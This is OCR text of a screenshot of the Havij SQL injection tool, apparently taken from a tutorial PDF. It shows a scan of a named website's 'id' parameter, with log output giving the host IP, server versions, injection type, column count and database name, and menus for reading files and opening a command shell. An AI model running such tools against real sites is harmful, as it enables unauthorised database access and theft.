 Havij
Target: http://www.animationish.com/lessons.php?id=4
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Havij - Advanced SQL Injection Tool
ITSecTeam
Version 1.15 Pro
Copyright © 2009-2011
By r3dm0v3
http://ITSecTeam.com
http://forum.Itsecteam.com
info@itsecteam.com Check for update
Databases: Register
MsSQL with error
MsSQL no error
MsSQL Blind
MsSQL time based
MsAccess
MsAccess Blind
Status: I'm IDLE Clear Log
Analyzing http://www.animationish.com/lessons.php?id=4
Host IP: 54.147.192.240
Web Server: Apache/2.4.25 (Amazon) OpenSSL/1.0.1k-fips PHP/5.6.28
Powered-by: PHP/5.6.28
Keyword Found: team
Injection type is Integer
DB Server: MySQL >=5
Selected Column Count is 8
Valid String Column is 1
Current DB: animate_ish